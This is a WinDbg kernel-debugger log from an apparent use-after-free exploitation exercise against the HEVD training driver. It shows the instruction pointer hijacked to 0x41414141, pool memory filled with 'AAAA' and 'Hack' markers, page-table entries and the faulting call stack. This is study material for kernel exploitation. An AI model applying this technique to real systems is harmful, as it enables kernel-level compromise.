 0: kd> r
rax=ffff9b8c60cb0010 rbx=000000000000004d rcx=0000000041414141
rdx=0000000000000001 rsi=00000000c00000bb rdi=000000000000004d
rip=0000000041414141 rsp=fffff90f8cddf718 rbp=ffff9b8c567e16e0
 r8=0000000000000008  r9=000000000000004d r10=fffff80110a95078
r11=fffff90f8cddf718 r12=ffff9b8c567e16f0 r13=ffff9b8c571f0e00
r14=ffff9b8c567e17b0 r15=ffff9b8c608312e0
iopl=0         nv up ei pl nz na po nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00050206
00000000`41414141 ??              ???
0: kd> db rax
ffff9b8c`60cb0010  41 41 41 41 00 00 00 00-00 00 00 00 00 00 00 00  AAAA............
ffff9b8c`60cb0020  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffff9b8c`60cb0030  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffff9b8c`60cb0040  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffff9b8c`60cb0050  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffff9b8c`60cb0060  00 00 00 00 00 00 00 00-41 41 41 00 00 00 00 00  ........AAA.....
ffff9b8c`60cb0070  00 00 07 02 48 61 63 6b-00 00 00 00 00 00 00 00  ....Hack........
ffff9b8c`60cb0080  41 41 41 41 00 00 00 00-00 00 00 00 00 00 00 00  AAAA............
0: kd> !pte ffff9b8c`60cb0010
VA ffff9b8c60cb0010
PXE at FFFFBFDFEFF7F9B8    PPE at FFFFBFDFEFF37188    PDE at FFFFBFDFE6E31830    PTE at FFFFBFCDC6306580
contains 0A0000000EA38863  contains 0A0000000EA3B863  contains 0A0000001C8EE863  contains 0A0000001C956963
pfn ea38      ---DA--KWEV  pfn ea3b      ---DA--KWEV  pfn 1c8ee     ---DA--KWEV  pfn 1c956     -G-DA--KWEV
0: kd> k
 # Child-SP          RetAddr               Call Site
00 fffff90f`8cddf718 fffff801`10a97cf4     0x41414141
01 fffff90f`8cddf720 fffff801`10a95163     HEVD!UseUaFObjectNonPagedPool+0x84 [c:\projects\hevd\driver\hevd\useafterfreenonpagedpool.c @ 194]
02 fffff90f`8cddf760 fffff801`0842eab5     HEVD!IrpDeviceIoCtlHandler+0xeb [c:\projects\hevd\driver\hevd\hacksysextremevulnerabledriver.c @ 302]
03 fffff90f`8cddf790 fffff801`08897c22     nt!IofCallDriver+0x55
04 fffff90f`8cddf7d0 fffff801`088973af     nt!IopSynchronousServiceTail+0x1d2
05 fffff90f`8cddf880 fffff801`08896db6     nt!IopXxxControlFile+0x5df
06 fffff90f`8cddf9c0 fffff801`08625075     nt!NtDeviceIoControlFile+0x56
07 fffff90f`8cddfa30 00007ff8`ebb233b4     nt!KiSystemServiceCopyEnd+0x25
08 000000d2`32ac6cf8 00007ff8`e93e3edb     0x00007ff8`ebb233b4
09 000000d2`32ac6d00 00007ff8`ea6f4a30     0x00007ff8`e93e3edb
0a 000000d2`32ac6d08 ffffffff`00006000     0x00007ff8`ea6f4a30
0b 000000d2`32ac6d10 fffffffd`ffffffff     0xffffffff`00006000
0c 000000d2`32ac6d18 00007ff6`0be17a6c     0xfffffffd`ffffffff
0d 000000d2`32ac6d20 000000d2`32ac6d50     0x00007ff6`0be17a6c
0e 000000d2`32ac6d28 ffffffff`00222017     0x000000d2`32ac6d50
0f 000000d2`32ac6d30 00000000`00000000     0xffffffff`00222017
0: kd> u HEVD!UseUaFObjectNonPagedPool+0x84
HEVD!UseUaFObjectNonPagedPool+0x84 [c:\projects\hevd\driver\hevd\useafterfreenonpagedpool.c @ 194]:
fffff801`10a97cf4 33db            xor     ebx,ebx
fffff801`10a97cf6 895c2420        mov     dword ptr [rsp+20h],ebx
fffff801`10a97cfa eb1f            jmp     HEVD!UseUaFObjectNonPagedPool+0xab (fffff801`10a97d1b)
fffff801`10a97cfc 8bd8            mov     ebx,eax
fffff801`10a97cfe 89442420        mov     dword ptr [rsp+20h],eax
fffff801`10a97d02 448bc8          mov     r9d,eax
fffff801`10a97d05 4c8d0504100000  lea     r8,[HEVD! ?? ::NNGAKEGL::`string' (fffff801`10a98d10)]
fffff801`10a97d0c ba03000000      mov     edx,3
0: kd> u
HEVD!UseUaFObjectNonPagedPool+0xa1 [c:\projects\hevd\driver\hevd\useafterfreenonpagedpool.c @ 200]:
fffff801`10a97d11 8d4a4a          lea     ecx,[rdx+4Ah]
fffff801`10a97d14 ff15eea2f7ff    call    qword ptr [HEVD!_imp_DbgPrintEx (fffff801`10a12008)]
fffff801`10a97d1a 90              nop
fffff801`10a97d1b 8bc3            mov     eax,ebx
fffff801`10a97d1d 4883c430        add     rsp,30h
fffff801`10a97d21 5b              pop     rbx
fffff801`10a97d22 c3              ret
fffff801`10a97d23 cc              int     3